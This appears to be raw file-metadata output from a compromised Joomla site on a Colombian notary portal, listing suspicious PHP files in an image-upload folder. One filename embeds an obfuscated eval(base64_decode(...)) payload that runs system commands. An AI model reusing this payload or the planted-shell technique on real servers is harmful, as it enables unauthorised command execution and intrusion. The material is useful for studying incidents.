 Bogotá, Colombia Ver 4.0 04-08
GARS
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-09-18 10:47:04.000000000 -0500
Change: 2013-09-18 10:47:04.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/bot.php'
Size: 770 Blocks: 8 IO Block: 4096 regular file
Device: fd08h/64776dInode: 24281604 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:29.000000000 -0500
Modify: 2013-09-17 15:46:37.000000000 -0500
Change: 2013-09-17 15:46:37.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/cal.php'
Size: 478 Blocks: 8 IO Block: 4096 regular file
Device: fd08h/64776dInode: 24281382 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-09-16 06:42:55.000000000 -0500
Change: 2013-09-16 06:42:55.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/cams.php'
Size: 0 Blocks: 0 IO Block: 4096 regular empty file
Device: fd08h/64776dInode: 24281598 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-09-17 00:00:32.000000000 -0500
Change: 2013-09-17 00:00:32.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/default.php'
Size: 613 Blocks: 8 IO Block: 4096 regular file
Device: fd08h/64776dInode: 24281392 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:17:10.000000000 -0500
Modify: 2013-09-18 09:12:44.000000000 -0500
Change: 2013-09-18 09:12:44.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/edit.php'
Size: 61634 Blocks: 136 IO Block: 4096 regular file
Device: fd08h/64776dInode: 24281363 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-08-16 18:56:21.000000000 -0500
Change: 2013-08-16 18:56:21.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/
();eval(base64_decode(JHM9cGhwX3VuYW1lKCk7CmVjaG8gJzxicj4nLiRzOwoKZWNobyAnPGJyPic7Cn
Bhc3N0aHJ1KGlkKTsK));error'
Size: 0 Blocks: 0 IO Block: 4096 regular empty file
Device: fd08h/64776dInode: 24281343 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-08-21 08:28:51.000000000 -0500
Change: 2013-08-21 08:28:51.000000000 -0500
File: `/htdocs/portalsnr/components/com_jnews/includes/openflashchart/tmp-upload-images/home.php'
Size: 73380 Blocks: 152 IO Block: 4096 regular file
Device: fd08h/64776dInode: 24281597 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 508/usrnotariado) Gid: ( 509/notariado)
Access: 2013-09-18 11:15:30.000000000 -0500
Modify: 2013-09-13 23:54:30.000000000 -0500
Change: 2013-09-13 23:54:30.000000000 -0500
 